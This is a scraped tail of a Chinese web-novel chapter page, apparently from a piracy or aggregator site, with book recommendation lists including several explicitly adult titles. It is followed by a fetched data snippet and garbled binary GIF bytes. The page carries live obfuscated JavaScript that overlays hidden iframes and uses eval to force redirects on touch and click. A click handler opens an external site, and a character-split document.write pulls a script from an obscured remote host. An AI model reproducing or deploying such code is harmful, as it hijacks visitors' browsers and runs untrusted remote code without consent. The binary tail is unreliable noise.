s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/658/">炮灰女配被扑倒了「快穿」</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/36209/">谋臣</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/49144/">顶级玩物（高H，金主强制爱）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/49944/">采薇（产乳 NPH）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50092/">葬心雪 (古言H)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50105/">孤僻小说家</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50406/">［海贼王］为了赚钱我被迫下海（nph）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50404/">共此时（下）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50398/">浅水区域(出轨)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50387/">爱情确实没什么道理可言</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50386/">俗世书</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50381/">军校生的玩物（暗黑NPH）</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/book/511/', window.location.href, '炽阳之痕', '「第八十一章」（补更一）我选你，我爱你', '西无最', '耽美');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '511'
                    ,chapterid : '1863076'
                    ,articlename : '炽阳之痕'
                    ,chaptername : '「第八十一章」（补更一）我选你，我爱你'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38c1278a063241a496e85dba923afdfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zffext.icu/do?17689787715122460
body_size: 67
content:
var data2460="9331680000000131768978772";

--- FILE ---
content_type: text/html
request_url: https://zffext.icu/9474886322279.jpg?4804746476560268111415183016813224848259621621768978771510
body_size: 172584
content:
GIF89a�� �O ��ۨsI��� �-S2G�ʊ-+D-,�� Rɵ�]������mM(��cBT�[8Գ��]��ȏP��v���Ǽ��cIg�ڹ���Ƹ�٭e���WBh��ƚg���SFB�h����̦v�� �ͥzqk��{�|֙c�֬7F۵w�ֽ�PjխzudR޵k }�͹������R�֣[�����ΡὋΥj�3�~��������ŗ���͜��w�֬��Y`_e������   ���                                                                                                                                                !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:DocumentID="xmp.did:0FDA4795B97411EC8E9D9B6ACD53AA08" xmpMM:InstanceID="xmp.iid:0FDA4794B97411EC8E9D9B6ACD53AA08" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="adobe:docid:photoshop:8508b993-e9db-1945-864a-b5afb74a8b5a" stRef:documentID="adobe:docid:photoshop:8508b993-e9db-1945-864a-b5afb74a8b5a"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� O ,    ��  ��#�����9$�����$���������������$�����������������������
;5
����4�B���������L�����G���������  � ���� 1��`A|��u�Ǡ�Cߺ-���[Ņ�	����ǎ^�IR�I��6���1eH0a> 1�A���˟�:�r&���`��Ա���J����H�P��ljS�ׯ l��lׯh��M�u Ao����ƢR�:Q�늓L�jW���b���w�cG���EbI�R�B���3�͞ Fa�d�5X��B�D�F�6�m��A�`9y��k'�Hp�0��#>�����ݐ9�+��g\Ç�"v/q<��藢��~k��'�-v惚��|��$P����TUN����P�'`L	�>H�T���O�uDVZfu�![l "Zp�։s!��"��%�e�L��`�x��-����(�H�؏�D�W&A��b�7����g��2i;��j�,		*��lcۗ�}�������9	��p��s[CG`��|�P7#L7]u�a��v
uׁ ёWޡ�u�UN:��҅*9�ߣYaB�}]Uը|+-�� � KUO%5*R�Z��K1E�L<�2�Ȧ=A����X����Z �8�Wn�%W\9``#y�8���ic�9R�b�	d��5sJf��x�KM��$� 2��V%g�4 �0&�dN�7�P:�3���x��rй }0�7zR���9�l�E- �!J^�*p��2�|+WՃ��4�S�턫��2�`�4��-�
��ZJS���Z�T@�:��*��Zfk����
� M�0H\����]�]�mc���`5���e��ط�E&ٹ��=m�I����B����j�ԫ�	1����x�[�f��P:j'\�nN���ODS\�9�HǄA�i��x����	qw�~���_�(��~�+�h kU!u�T�)G�_ж"(�Q8�*K���+�0/MU�ʛ�j�KS������E,ZZ��� ]�]���Ѐey���ՖkI�-⑐�����K/=�V�@�-�(�]8 P�)ͫ^È�Dv�}��_ �F�LǄ�%gM�3N����P��N����������ɉ"������A�w���j�)N�JB�C��~&�!(����Xu=��
hLS�Ϫw4�QiJ�^�h�����%�Ї��:rh}$z�הE�ԏl�0�������0nK�<1
�V�&�#�H�x��(N0�5���D�.ucr���Pi�	�:%Hq���W�9��>bp��O4��+ox���)����B�A��l�d%ɝ����6�G|*qЫ�W<�%,1��nu+Jm�%����D�E�)�R���`5E5N�fl�^�2���}W;Z�9�B�/l&��B��8����"}T����<L��E$�e/��a>�ɿ�"pT�(�%�R��`*�����cn��8"F����!�Gr�%�st !9�\0����s�	9t�j��	Q�8O5M�2sZC���"�ʹ�����p�E�QϋN����2"͌iU#9�����W��#��x,c~_��� `�R��,i&h�IH��(/$d��Ќ���H�GQ�H[��xҺ���w��J�h�
������@��5X�KPA���Z����ԁ���tLc�[��q\�OO�*2c؝�4S��TN�8�j"�wXq����>��5�L��ϛ��M���LU��8�W�������Į�OX�*K���!�4�#h��!�74����[d-�U�#=� 3H�B���De@�-�1��T0\k8� ��xlj�8� ��ƕ%�?�Y��P�Э?��49�9e72�Vwu�u*�2���|�!��)�A�g^��l՝��x���'��	A�j<��rڛ�9��(��d��mW3:�r���Y�N�3B U0�B�௼EU� �0���i�p/$���nx11H��TRo
�RD�`õ��1+h0[�������Al���
�u�W�S�I,a	B TM�+�&�����$��&U�4�8��C��PP܅3�̱۹�f]5/��<�9�A#⦝��p��g:��ҚfO^$���B�M����=,��h�����%B�!��zFG��d�A�J�4H!m�E7����=J��1�#��85��9�s�k�\<��*�1�v�5�@���"D��8l�g�Id)6CB��q9�9�Mچ�}I����>��:(J�r#�S���M��uw͢�_&gb��|�&��O���5�߻�}�<���EYPz���ED�('.P\�D��  ��O�V���j��՗���(��[���[�\���.��6e%~����D/vs��� MN/�~ u��@�VyEi �iT�avN��/2I����ى�'s��c��3�X�4/��l�z�roY���4�^Iyj5pJ`I��WSC�4oDy�45�FG�>u�ymA��>ʒ"�i��b!��qH.B%$*s,�Y�bDR{�rQh�I�u�6�@��s��
,�|�l�' 
  �E�?��G}JwO7�'*�X:"@Kf���_b[��}~�~z2LZ�΁U!f?TU�A9
�*�Dwx7Mw�^��f�W��Mt�o x2A+X+�WxL�x��xHN�cww��w���O�ye"9�5��5`?�&H�I9h-��@��z�PZ���8���b1G
��7J�	�Bc��.��.["|��R�'D�q��7UKׄ�3P}�X�*�`r��܀�CBڀc7�$nYv��[�:���C�T�L4o}�3�V��	2�>����1+�X�ޓ�8�` W
�Y~�2^�M�yu�o��i���cb֊/&r�qz5�Y-Vd�{�AI�	XB�4p8�1�4Ij��3A�/=�k�HA���'BC�d�  �v�ь�w}�����Tx}[�P�b
[�&a�ō�q w�Q]�#���@:a�(i %3M��M���X3Z��UVhq}ُ�9������4�h�&GW���)��b �#G�O�vX8׉�H@b��c)HQx�j�`����EvI$ Ku' ��I�!�8Z�ec�����8F6�%�lF�0)7���V �&" ��8�9��y8�U	4P\?�}\�%�CT�q|b�:��h��v��v:��"���-c���(s��4їdUg8��5��8��y�R�9E�3�y�5Md�D���>�i��,�i%��p�mZ*�r(f�ۂ�$�6,�L�Ҩ��8G�8V/�� ��;ǋ>�8vs*u�1�Ɂ'`?B�S�I���I�(Pi�'@���l��G)]ٕ�3�"v#4�4d'Kv�kg��\�i؎Jwt9�W�z��3���6<��g�x���N��+�VEXWhx��"qcqox�	z�׉΂a�#FrVB#!yI�t{#�#+�;Ҋ82Ϸ�L�XJ>�R��{�U����@�k��=��i| T�E  ��|7��Qg���%������Sy�9���
K��/D�l�Е�� �4&��mh�~�Ğ��C��L��]�QU��l>\E[�v�M��h���ҏ�Z�j��VNV�V��oW��6 ��w��O(A��M��Z"8?��7�P�q%/�{�H��j+jj)�-�Yis '���t? <�`��>�����Y���$t� �u�q)�J�R�t�ؔR�.�Y���{W9R��a�Zg�:(���ɞz�~�xn��eo*fnx(a�yH`Ư_��)
��Ə�F�I����G��7�WE���^$��R��gr��ΣW��B��5%ҩ��X6��$Q42{�tr��*j@�j7%G��|:˳0P>k@K���ë����@��U�1�.ZR^)S�V+�[�����W*�_���*/8F��wSGf��B2����)L�p�Ť� p���C�^;Q�h��vg^8^z)��ޤ�zV���F	k���O�'O7� ]DW��r�f�Z��>�5�X��q� 0����)V�J�"5(b�k�$�+��������N��?��[�F<��ɋE�2Y�6��/E�  K�tIu�J[#�Y�t0���9�c�����BpS�vK���8��m���
߁Kc���meʖy{(K`�s�^�q��)�0F�jgzg���Y�`�d=�{_�B�VB��
5�����2�ʩ��G�Ǒ�K��w�%Ǫ��-��gs��x���0˹�T�)��%�\EL�Bz�?J�b�ĸvT��cG@�k}٫��+u���%�	�Sȵc��	C�H	�9e�B e������1�(���2t���2�o��j���������,x�<��ۘ��k��|<�U�	�W�)L�ʨLq�a!��&*�a���6)j��a���e
3��0���n�7@}�u@A"��DmC]G��άRL��:���m��B��\+��l��i?� �i�`��e�c�ą�q"��u��}!tJ�L����aU�TA���Un�PD�2^��w}�f=��{�V������'���x?3��_��_�4�F��p�j؍v ��R��X���Lu@���@Qz9,s���«F���7���u�LW . }0@"�Q2�F�̸zk���=�%ɻ��+1�m^B�g��X]�c̵�:��M9�7v7��錔��u=�avw|Su�[F��k��]ܱK�f��~կ�=V^��(P��؉���*��]=��x�Ġ��3N�V�l��m��}��ʘ�5�@a&��)K��'�j�5$-J�G�#�aӫ�r�|�A�N��8}0�*5�[�@ ; �̼����*��B��B��0(*P ����dܔa��[r}���J��� �u�!GƾEvoBTb���x5��j��
�0�H��6���U�*���������+�=!"n=�WՃ_��ٚ�= �pR�ٛ˹��W�{�X�i«-WY7��a�6ri�I+�Y4��2�Y"�M�ĝ)@�:k�;��*@��г?�Hۓ�#�W���%JW~�p����S:�gN���W��٪�dM@Kpd��1t�2f�w7�uA����t+� ���<��^�<�M���[g�RV
O�N���nш��7*�.	���N�=	�y����!��ܡ�=w��ú7R/͂�𲸼�����t��t�M������������Q�V���w���Z0�/b��qB �⋵��Pg�S������X����/c�A���{>��'h��z�n0��K��|���*g����ޗ���/�����F�����*�x����S�8q����,�`�,���
�����.�zD��	��q#@��� [�V4*�LG��m����;����N��]�m�=�{T�A�.�5:�����|�W��`=�i���������d3��G�5u��nTu�]�M�
Rw�/���������� �����������������������/������������ ���/ćƅ/���������ǈ��/ ����� ���ގ�#� �����M�94$����$������N��ؓ��=}�ShO�Ca�(�"E��/��x#F��/�	�#S�<90aRP��� pB�y�g͝?k�P��C�>0(�����'|P bƌXa`�p�կ\g�{��K4!<\�P�F�bXJ��]�H�՛�_&��0ׯ��> H��/� |`<�2c�2'2F���gϢ��(�P�DM���5&N�BuR-����T�U���*.W�y�f�K�k͜�zE1X���f��7��ןm�~�����h������
>�0�>���;�>���
	⟧?�~���	�PF�`��5�E��� �H&��;� 3Q`SN$�TO%�h�
